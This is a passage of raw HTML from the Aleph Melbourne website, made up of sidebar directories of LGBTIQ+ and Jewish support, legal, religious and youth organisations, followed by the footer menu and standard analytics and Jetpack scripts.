<li><a href="https://www.dementia.org.au/resources/LGBTI" title="Resources prepared by Dementia Australia for LGBTI people living with dementia, their families, friends and care partners" target="_blank">Dementia Australia LGBTI Resources</a></li>
<li><a href="http://doclist.com.au/" title="Doctors and mental health practitioners recommended by lesbian and bisexual women" target="_blank">DocLIST</a></li>
<li><a href="http://www.fairfieldcounselling.com.au/" title="Child, Adolescent and Adult Counselling Service">Fairfield Counselling</a></li>
<li><a href="http://www.jewishcare.org.au/" title="Touching over 30,000 lives each year, we help individuals and families in the Victorian Jewish community receive the support they need to meet the challenges they face. At Jewish Care we offer support for older people living at home, residential aged care" target="_blank">Jewish Care</a></li>
<li><a href="https://www.neaminational.org.au/find-services/neami-hawthorn-yrrs" title="Neami’s Youth Residential Rehabilitation Service (YRRS) is a mental health recovery program delivered in a residential setting, designed for young people aged 16 to 25." target="_blank">Neami’s Youth Residential Rehabilitation Service</a></li>
<li><a href="http://prahranmarketclinic.com" title="Prahran Market Clinic is an independently owned General Practice.  PMC has a staff of 12 doctors, 3 nurses, and 13 allied health practitioners." target="_blank">Prahran Market Clinic</a></li>
<li><a href="https://www.alfredhealthcarers.org.au/carers-events-workshops/event-one-flg88-hygjl-r7ct4-kj262-mkgak-m6xwd-lt6b5-bszb6" title="The Queer Crew will be a Safe Space for Carers who identify as LGBTIQA+. The group will meet monthly for informal chat sessions on the last Friday of each month." target="_blank">Queer Crew @ Alfred Health Carers</a></li>
<li><a href="https://www.rainbowhealthaustralia.org.au" title="Rainbow Health Australia is a program that supports lesbian, gay, bisexual, trans and gender diverse, intersex and queer (LGBTIQ) health and wellbeing through research and knowledge translation, training, resources, policy advice and service accreditation" target="_blank">Rainbow Health Australia</a></li>
<li><a href="http://au.reachout.com/" title="Reach Out is a web-based service that inspires young people to help themselves through tough times, and find ways to boost their own mental health and wellbeing." target="_blank">Reach Out!</a></li>
<li><a href="https://www.rch.org.au/adolescent-medicine/gender-service" title="The Royal Children&#8217;s Hospital Gender Service aims to improve the physical and mental health outcomes of children and adolescents who are trans or gender diverse. Being trans or gender diverse is seen as part of the natural spectrum of human diversity." target="_blank">Royal Children&#039;s Hospital Gender Service</a></li>
<li><a href="https://sayitoutloud.org.au" title="Say It Out Loud encourages LGBTQ+ communities to have healthy relationships, get help for unhealthy relationships and support their friends" target="_blank">Say It Out Loud</a></li>
<li><a href="https://www.swartcounselling.com.au" title="Sophie Swart is a Jewish counsellor in Melbourne.  She is an ally for the LGBTQI+ community and has had lots of experience working with high school students who identify on the rainbow." target="_blank">Sophie Swart Counselling and Psychotherapy</a></li>
<li><a href="http://suicidepreventionaust.org/" title="Suicide Prevention Australia is a non-profit, non-government organisation working as a public health advocate in suicide prevention." target="_blank">Suicide Prevention Australia</a></li>
<li><a href="https://www.switchboard.org.au" title="Switchboard provides peer-driven support services for lesbian, gay, bisexual, transgender and gender diverse, intersex, queer and asexual (LGBTIQA+) people, their families, allies and communities. " target="_blank">Switchboard Victoria</a></li>
<li><a href="https://www.talkingsleep.com.au" title="We are passionate about adults and children experiencing healthy sleep. We believe that adequate sleep is vital for physical, mental and social well being." target="_blank">Talking Sleep Psychology</a></li>
<li><a href="http://thehealthybear.com/" title="Men&#8217;s Health For The Bear Community" target="_blank">The Healthy Bear</a></li>
<li><a href="https://thorneharbour.org" title="Thorne Harbour Health leads the response to the HIV/AIDS epidemic by providing a range of services which include prevention education, treatment and care of PLHIV and counselling services." target="_blank">Thorne Harbour Health (formerly VAC)</a></li>

	</ul>
</section>
<section id="linkcat-2203" class="widget widget_links"><h2 class="widget-title">Human Rights, Asylum &amp; Refuge</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.asrc.org.au" title="The Asylum Seeker Resource Centre is an independent not-for-profit organisation, whose programs support and empower people seeking asylum to maximise their own physical, mental and social well being." target="_blank">Asylum Seeker Resource Centre (ASRC)</a></li>
<li><a href="https://www.hrlc.org.au" title="The Human Rights Law Centre (HRLC) is a fearless, independent organisation that protects and promotes human rights in Australia." target="_blank">Human Rights Law Centre (HRLC)</a></li>
<li><a href="https://www.manycolouredsky.org" title="Many Coloured Sky supports LGBTQI+ organisations with capacity building, planning and project development, and empowers those at the margins and intersections of LGBTQI+ communities to participate fully and equally." target="_blank">Many Coloured Sky</a></li>
<li><a href="https://oramrefugee.org/qa-for-asylum-seekers-refugees-qa/" title="ORAM protects and empowers LGBTIQ asylum seekers and refugees globally, creating sustainability and systematic change." target="_blank">Organisation for Refuge, Asylum &amp; Migration (ORAM)</a></li>
<li><a href="https://rac-vic.org" title="RAC stands for the humane and dignified treatment of asylum seekers and refugees in accordance with Australia’s international and humanitarian obligation." target="_blank">Refugee Action Collective (Vic)</a></li>

	</ul>
</section>
<section id="linkcat-1406" class="widget widget_links"><h2 class="widget-title">Inclusive Congregations</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.etzchayim.org.au" title="Etz  Chayim is a warm and friendly community that nurtures spirituality,  learning and Jewish continuity." target="_blank">Etz Chayim</a></li>
<li><a href="http://www.kedem.com.au" title="Kedem is a community where we enjoy being Jewish. Our aim is to create a vibrant community of people who come together in lots of different ways to celebrate, live, learn and have fun. We welcome people from diverse backgrounds, ages and lifestyles.">Kedem Synagogue</a></li>
<li><a href="http://www.kolenu.com.au" title="Kehilat Kolenu is a Humanistic Jewish congregation in Melbourne providing inclusive services for Kabbalat Shabbat and Chaggim" target="_blank">Kehilat Kolenu</a></li>
<li><a href="http://www.kehilatnitzan.org.au" title="Kehilat Nitzan is the first Masorti (Conservative) congregation in Melbourne, Australia, formed in March 1999. We provide traditional egalitarian services in which both women and men can participate equally. We offer a warm and friendly environment in whi" target="_blank">Kehilat Nitzan</a></li>
<li><a href="http://www.lbc.org.au" title="We are a warm, friendly and inclusive congregation, here to assist anyone interested in Judaism.  Jews, non-Jews and those with some Jewish heritage are all welcome, and we have both Jewish and mixed families actively involved in our community life." target="_blank">Leo Baeck Centre</a></li>
<li><a href="http://www.shira.org.au" title="At Shira there is a respectful and welcoming attitude towards those who form minority groups in our society. Therefore, Shira seeks to find ways of understanding our texts and traditions in order to give full dignity and equality to all LGBTIQ Jews." target="_blank">Shira Melbourne</a></li>
<li><a href="https://www.shtiebel.org.au" title="We are an inclusive, innovative and welcoming community committed to providing the experiences and opportunities needed to foster meaningful Jewish practices and building a positive Jewish identity in our rapidly changing world." target="_blank">Shtiebel</a></li>
<li><a href="http://www.tbi.org.au" title="Temple Beth Israel is a kehilla kedosha (spiritual community) bringing innovation and creativity to Jewish traditions. We provide multiple pathways for our members and friends to enjoy an engagement with Progressive Judaism that enhances their lives throu" target="_blank">Temple Beth Israel</a></li>

	</ul>
</section>
<section id="linkcat-1899" class="widget widget_links"><h2 class="widget-title">International</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.awiderbridge.org/" title="Building LGBTQ Connections with Israel" target="_blank">A Wider Bridge</a></li>
<li><a href="https://www.facebook.com/groups/GayJewsGroup" title="This group is designed to help gay Jews from all over the world meet each other and discuss issues and events that affect us. " target="_blank">Gay Jews (Facebook)</a></li>
<li><a href="http://myhebro.com" title="Hebro is the premiere nightlife group for gay Jews in New York City. Hebro produces and promotes gay Jewish parties throughout the year that attract the cultural and modern urban gay Jew." target="_blank">Hebro for Gay Jews (New York)</a></li>
<li><a href="http://jerusalemopenhouse.wordpress.com" title="Welcome to the blog of the Jerusalem Open House! Here you will find thoughts about gay Jerusalem, reflections on Open House events, and more. Please note that each blogger’s opinion is zir own, and not the opinion of the Jerusalem Open House as a whole." target="_blank">Jerusalem Open House blog</a></li>
<li><a href="http://www.jewishpinkelephant.com/" title="American Gay Syrian Jew: Please read the article titled &#8220;The PINK ELEPHANT&#8221;. Welcome! The target audience is Middle Eastern Jews and open to all. Topics: Women&#8217;s Rights, Importance of Interfaith, Bullying , Inspiration, Extremism, Homosexuality/Judaism, P" target="_blank">Jewish Pink Elephant</a></li>
<li><a href="http://www.jqyouth.org/" title="Jewish? Orthodox? Gay?" target="_blank">Jewish Queer Youth</a></li>
<li><a href="http://www.jqbaltimore.org/" title="Jewish LGBTQ Outreach and Support" target="_blank">JQ Baltimore</a></li>
<li><a href="http://www.jqinternational.org/" title="JQ International is a Gay, Lesbian, Bi and Transgender (GLBT) Jewish movement.">JQ International</a></li>
<li><a href="http://www.keshetonline.org" title="We are gay, lesbian, bisexual, and transgender Jews and straight allies from all denominations and Jewish backgrounds. " target="_blank">Keshet (USA)</a></li>
<li><a href="https://lgbtolim.org" title="Help LGBTQ+ Jews with their Aliyah journey (immigration to Israel and becoming an Israeli citizen)" target="_blank">LGBT Olim</a></li>
<li><a href="https://www.facebook.com/LGBTOlim" title="This page is for sharing your experiences of moving to Israel as LGBT people. Israel prides itself on its LGBT rights record and Tel Aviv promotes its 24&#215;7 party scene worldwide, but what about those of us who aren&#8217;t interested in nightclubs or Atraf?" target="_blank">LGBT Olim (Facebook)</a></li>
<li><a href="http://www.rainbowjews.com" title="Celebrating LGBT Jewish History and Heritage in the UK" target="_blank">Rainbow Jews</a></li>
<li><a href="http://www.schusterman.org/" title="The Charles and Lynn Schusterman Family Foundation ensures vibrant Jewish life by empowering young Jews to embrace the joys of Judaism, build inclusive Jewish communities, support the state of Israel and repair the world.  [&#8230;]  We believe that an unders" target="_blank">The Charles and Lynn Schusterman Family Foundation</a></li>
<li><a href="http://huc.edu/ijso/" title="The Institute for Judaism, Sexual Orientation &amp; Gender Identity at Hebrew Union College-Jewish Institute of Religion (HUC-JIR) is the first and only institute of its kind in the Jewish world. The Institute was founded in 2000 to educate HUC-JIR studen" target="_blank">The Institute for Judaism, Sexual Orientation &amp; Gender Identity at Hebrew Union College-Jewish Institute of Religion</a></li>
<li><a href="http://www.glbtjews.org/" title="The World Congress of Gay, Lesbian, Bisexual, and Transgender Jews: Keshet Ga’avah consists of around 50 member organizations in Argentina, Australia, Austria, Canada, France, Germany, Hungary, Israel, Mexico, The Netherlands, Spain, Sweden, the United Ki" target="_blank">World Congress of GLBT Jews (Keshet Ga&#039;avah)</a></li>

	</ul>
</section>
<section id="linkcat-2201" class="widget widget_links"><h2 class="widget-title">Intersex</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://interaction.org.au/" title="InterAction for Health and Human Rights is the leading national body by and for people with innate variations of sex characteristics." target="_blank">InterAction &#8211; for Health and Human Rights (formerly IHRA)</a></li>
<li><a href="https://www.ilink.net.au" title="InterLink is a group-based support program that brings intersex people and family members together with trained mental health professionals and intersex peer workers." target="_blank">InterLink</a></li>
<li><a href="https://isupport.org.au/" title="Intersex Peer Support Australia is an intersex peer support, information and advocacy group for people born with variations in sex characteristics and their families." target="_blank">Intersex Peer Support Australia</a></li>
<li><a href="http://transstudent.org/gender" target="_blank">The Gender Unicorn</a></li>

	</ul>
</section>
<section id="linkcat-2257" class="widget widget_links"><h2 class="widget-title">Leaving religion</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://pathwaysmelbourne.org" title="Supporting people wanting to question their orthodox lifestyle." target="_blank">Pathways Melbourne</a></li>
<li><a href="http://clergyproject.org" title="For current and former religious professionals without supernatural beliefs." target="_blank">The Clergy Project</a></li>

	</ul>
</section>
<section id="linkcat-1769" class="widget widget_links"><h2 class="widget-title">Legal</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://justiceconnect.org.au/help/self-help-resources-for-young-lgbtqi-people/" title="Take a look at our state-by-state self help resources for young trans and gender diverse people." target="_blank">Free legal resources for young LGBTQI+ people</a></li>
<li><a href="http://nicholeslaw.com.au" title="Nicholes Family Lawyers is a leading specialist provider of Family Law services based in Melbourne’s CBD with clients throughout Australia and Internationally." target="_blank">Nicholes Family Lawyers</a></li>
<li><a href="https://pageprovan.com.au" title="Family and fertility lawyers" target="_blank">Page Provan Family &amp; Fertility Lawyers</a></li>
<li><a href="https://fls.org.au/how-we-can-help/qlaw" title="Q+Law provides a free state-wide safe entry point to accessing legal assistance for all individuals who identify as part of LGBTIQA+ communities. " target="_blank">Q+Law</a></li>
<li><a href="http://shaunmillerlawyers.com.au" title="The firm predominantly acts for production companies that make film content. Other areas of practice include trade mark law, defamation law, trade practices law and advertising law." target="_blank">Shaun Miller Lawyers</a></li>

	</ul>
</section>
<section id="linkcat-4" class="widget widget_links"><h2 class="widget-title">LGBTIQ+ Social/Support</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/alephmelb" target="_blank">Aleph Melbourne (Facebook)</a></li>
<li><a href="http://dayenu.org.au/" title="Sydney&#8217;s GLBTI Jewish group" target="_blank">Dayenu Sydney</a></li>
<li><a href="https://www.facebook.com/groups/379719305779791" title="A space where we can be our Queer, Jewish selves and discuss different topics related to those identities. While also planning fun events such as Shabbat dinners etc. :D" target="_blank">Here, Queer, and Jewish Australia (Facebook)</a></li>
<li><a href="http://jlgvic.org" title="Jewish Lesbian Group of Victoria &#8211; founded 1992">Jewish Lesbian Group of Victoria</a></li>
<li><a href="https://www.facebook.com/Jewish-Lesbian-Group-of-Victoria-325756844182208/" title="Jewish Lesbian Group of Victoria" target="_blank">Jewish Lesbian Group of Victoria (Facebook)</a></li>
<li><a href="https://www.facebook.com/jewmos" title="A community for queer Jews and allies based in Melbourne. Our current demo is largely 20-40 yr olds.  Our aim is to share stories, laughs, and memories together in our mishpocha." target="_blank">Jewmos (Facebook)</a></li>
<li><a href="https://www.facebook.com/groups/zoom.collective" title="for posting or finding out about jewish zoom events! prayer services, classes, etc." target="_blank">radical queer jewish zoom collective (Facebook)</a></li>

	</ul>
</section>
<section id="linkcat-2256" class="widget widget_links"><h2 class="widget-title">Multicultural LGBTIQ+</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.agmc.org.au" title="The AGMC Inc is a peak body for individuals/groups from a Gay, Lesbian, Bisexual, Transgender, Intersex and Queer multicultural background. The AGMC Inc aims to represent the interests of Australian GLBTIQ individual/groups from a multicultural background" target="_blank">Australian GLBTIQ Multicultural Council (AGMC Inc)</a></li>

	</ul>
</section>
<section id="linkcat-2190" class="widget widget_links"><h2 class="widget-title">Older People</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://cotavic.org.au/info/lgbtqia/lgbtqia-groups-and-services" title="Resources and information for LGBTIQ+ elders, to assist with healthy ageing." target="_blank">COTA Victoria: LGBTQIA+ groups and services</a></li>
<li><a href="http://www.switchboard.org.au/out-about/" title="Out &amp; About connects older people who would benefit from increased social connections with friendly and trained volunteer visitors" target="_blank">Out &amp; About</a></li>

	</ul>
</section>
<section id="linkcat-1900" class="widget widget_links"><h2 class="widget-title">Orthodox+</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.eshelonline.org/" title="Eshel creates understanding and support for LGBT people in traditional Jewish communities" target="_blank">Eshel</a></li>
<li><a href="https://www.facebook.com/lgbtqchabad/" title="Lesbian, Gay, Bisexual and Trans* in Chabad.  Resetting the Conversation." target="_blank">LGBTQ Chabad</a></li>
<li><a href="http://www.orthogays.org" title="A home on the Internet for Orthodox Gay Jewish Men" target="_blank">Orthogays</a></li>
<li><a href="https://myroshpinah.org" title="An affirming Orthodox Jewish network for people with same-gender loves, trans and/or non-binary gender experiences, and intersex bodies" target="_blank">Rosh Pinah</a></li>

	</ul>
</section>
<section id="linkcat-1816" class="widget widget_links"><h2 class="widget-title">Parenting &amp; support</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ajfn.org.au" title="AJFN offers financial and emotional support as well as educational resources, and encourages open and honest conversations about infertility for those within the Jewish community struggling to achieve their dreams of having a baby." target="_blank">Australian Jewish Fertility Network (AJFN)</a></li>
<li><a href="http://gaydadsaustralia.com.au/" title="This Australian based website has been set up to support gay men who are planning on, or who are already parents." target="_blank">Gay Dads Australia</a></li>
<li><a href="https://web.archive.org/web/20160112013306/http://www.glhv.org.au/?q=taxonomy/term/103" title="Gay &amp; Lesbian Health Victoria: Information for gay and lesbian families" target="_blank">GLHV: Information for gay and lesbian families (archived/2016)</a></li>
<li><a href="http://guydads.blogspot.com/" title="Two married Jewish gay dads, their mostly grown six children, and their life on the town. Plus a dose of social action and gay activism." target="_blank">Guy Dads</a></li>
<li><a href="https://www.pgdc.org.au" title="Parents of Gender Diverse Children provides peer support to parents and those parenting trans and gender diverse children. " target="_blank">Parents of Gender Diverse Children</a></li>
<li><a href="https://www.facebook.com/pages/Rainbow-Family-Finder/430379083671131" title="Connecting Gay and Lesbian Families in your local area and beyond." target="_blank">Rainbow Family Finder</a></li>
<li><a href="https://www.facebook.com/groups/childlessmenscommunity" title="A group to give childless not by choice (CNBC) males a safe place to find support and encouragement from their brothers around the globe." target="_blank">The Childless Men&#039;s Community</a></li>

	</ul>
</section>
<section id="linkcat-2574" class="widget widget_links"><h2 class="widget-title">Research</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://lgbtqareligiousexperiences.org.au" title="This project is exploring a range of experiences with religion and faith for sexually and gender diverse Australians." target="_blank">The Religious Experiences of LGBTQA+ Australians</a></li>

	</ul>
</section>
<section id="linkcat-2097" class="widget widget_links"><h2 class="widget-title">Safety</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ibac.vic.gov.au" title="IBAC is Victoria&#8217;s agency responsible for preventing and exposing public sector corruption and police misconduct. Our jurisdiction covers state and local government, police, parliament and the judiciary." target="_blank">Independent Broad-based Anti-corruption Commission (IBAC)</a></li>
<li><a href="https://www.esafety.gov.au/lgbtiq" title="Online safety advice and support for the LGBTIQ+ community" target="_blank">LGBTIQ+ | eSafety Commissioner</a></li>
<li><a href="https://www.comparitech.com/blog/vpn-privacy/lgbtq-cyberbullying" title="LGBTQ youth are at higher risk of being bullied online. We’ll discuss the problem, take a look at the statistics and offer advice for parents and educators to help LGBTQ cyberbullying victims." target="_blank">LGBTQ cyberbullying: A guide for parents and educators</a></li>
<li><a href="https://www.vpnmentor.com/blog/lgbtq-guide-online-safety" target="_blank">LGBTQ+ Guide to online safety</a></li>
<li><a href="https://safespacealliance.com" title="The Safe Space Alliance is a LGBTQI+ led non-profit organisation that aims to help people identify, navigate, and create safe spaces for the LGBTQI+ community worldwide." target="_blank">Safe Space Alliance</a></li>

	</ul>
</section>
<section id="linkcat-2191" class="widget widget_links"><h2 class="widget-title">Social Justice</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ajds.org.au" title="a progressive voice among jews, a jewish voice among progressives" target="_blank">Australian Jewish Democratic Society</a></li>

	</ul>
</section>
<section id="linkcat-2255" class="widget widget_links"><h2 class="widget-title">Support &amp; Referral</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.charlee.org.au" title="A suicide prevention hub made by LGBTIQA+ people who have thought about suicide, lived through suicide attempts, supported others in distress and live with the pain of loss through suicide" target="_blank">Charlee &#8211; A suicide prevention hub</a></li>
<li><a href="https://www.rainbowdoor.org.au" title="Rainbow Door is a free specialist LGBTIQA+ helpline providing information, support, and referral to all LGBTIQA+ Victorians, their friends and family during the COVID-19 crisis and beyond. This service is run by Switchboard Victoria." target="_blank">Rainbow Door</a></li>

	</ul>
</section>
<section id="linkcat-2717" class="widget widget_links"><h2 class="widget-title">Training</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.minus18.org.au/workshops/schools" title="Whether you’re responding to a school incident, supporting a student or celebrating diversity, Minus18 is here to guide your staff and students through LGBTQIA+ knowledge and inclusion." target="_blank">Minus18: Inclusive Classrooms</a></li>
<li><a href="https://www.minus18.org.au/workshops/workplace" title="Whether it’s to inspire your team with the basics, refresh previous learnings, or deep dive into brand new knowledge, we’re here to guide you in creating LGBTQIA+ inclusion that makes your workplace better for everyone." target="_blank">Minus18: Inclusive Workplaces</a></li>

	</ul>
</section>
<section id="linkcat-2173" class="widget widget_links"><h2 class="widget-title">Yiddish</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://medium.com/@sasha.x.berenstein/a-list-of-yiddish-transgender-nonbinary-terms-e6f4a969d171" title="A list of Yiddish vocabulary to empower trans and nonbinary Yiddish-speakers" target="_blank">Yiddish Transgender/Nonbinary Terms</a></li>

	</ul>
</section>
<section id="linkcat-2189" class="widget widget_links"><h2 class="widget-title">Youth</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://justiceconnect.org.au/help/self-help-resources-for-young-lgbtqi-people/" title="Take a look at our state-by-state self help resources for young trans and gender diverse people." target="_blank">Free legal resources for young LGBTQI+ people</a></li>
<li><a href="https://www.hdoz.com/melbourne" title="Habonim Dror is a Jewish, Socialist-Zionist youth movement that operates throughout Australia, as well as around the world. Our aim is to enrich the Jewish identities and create an engagement with Israel for the youth in our community. " target="_blank">Habonim Dror (&quot;Habo&quot;)</a></li>
<li><a href="https://www.hashyaus.org" title="Hashomer Hatzair, also known as ‘Hashy’ amongst the Melbourne Jewish community, is a worldwide Socialist-Zionist, Secular Jewish youth movement for kids aged 7 to 18." target="_blank">Hashomer Hatzair (&quot;Hashy&quot;)</a></li>
<li><a href="https://headspace.org.au/" title="headspace is the National Youth Mental Health Foundation providing early intervention mental health services to 12-25 year olds." target="_blank">headspace</a></li>
<li><a href="https://www.minus18.org.au" title="We are Minus18. Champions for Lesbian, Gay, Bisexual, Transgender, Intersex and Queer (LGBTIQ) Youth Australia Wide." target="_blank">Minus18</a></li>
<li><a href="https://www.neaminational.org.au/find-services/neami-hawthorn-yrrs" title="Neami’s Youth Residential Rehabilitation Service (YRRS) is a mental health recovery program delivered in a residential setting, designed for young people aged 16 to 25." target="_blank">Neami’s Youth Residential Rehabilitation Service</a></li>
<li><a href="https://netzer.org.au/melbourne" title="Netzer Australia is a Progressive Jewish, Reform Zionist youth movement that operates throughout Australia, as well as around the world. Our aim is to enrich the Jewish identities and create an engagement with Israel for the youth in our community." target="_blank">Netzer</a></li>
<li><a href="https://www.skif.org.au/" title="SKIF is a Jewish youth movement where kids, aged 8-18 can come and have fun with others their age while also learning about important current events and different aspects of their Jewish identity including exploring Yiddish as a language and culture." target="_blank">SKIF</a></li>

	</ul>
</section>
<section id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://aleph.org.au/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-menu-container"><ul id="menu-menu-2" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12930"><a href="https://aleph.org.au/news-articles/">News articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12928"><a href="https://aleph.org.au/gender-support/">Gender Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12929"><a href="https://aleph.org.au/intersex-support/">Intersex Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12931"><a href="https://aleph.org.au/parents-family/">Parents &#038; Family</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12927"><a href="https://aleph.org.au/jews-of-pride/">Jews of Pride</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://aleph.org.au/20years/">Doco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12940"><a href="https://aleph.org.au/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://aleph.org.au/why-aleph/">Why &#8216;Aleph&#8217;?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19607"><a href="https://aleph.org.au/donate/">Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12934"><a href="https://aleph.org.au/contact/">Contact</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-socials-container"><ul id="menu-socials-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12960"><a href="https://www.facebook.com/alephmelb"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12961"><a href="https://twitter.com/alephmelbourne"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12962"><a href="https://www.youtube.com/user/alephmelb"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								<span class="site-title"><a href="https://aleph.org.au/" rel="home">Aleph Melbourne</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->



			
				<div style="display:none">
			<div class="grofile-hash-map-7a404f4a86aad2ab4da39492b5503823">
		</div>
		</div>
		
	
							<div id="fb-root"></div>
			
			
						
					
								
					
						
			








<script data-jetpack-boost="ignore" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>











<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aleph.org.au/wp-includes/js/wp-emoji-release.min.js?ver=061897123d8295948d9e7a58c03b280e"}}
</script>

	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260119#ver=20260119&#038;lang=en-au' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script><script src="//www.googletagmanager.com/gtag/js?id=G-GYYKES4L70"  data-cfasync="false" data-wpfc-render="false" async></script><script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/aleph.org.au\/2011\/11\/30\/jewish-congressman-to-retire-after-30-years-jpost\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GYYKES4L70',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-GYYKES4L70', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
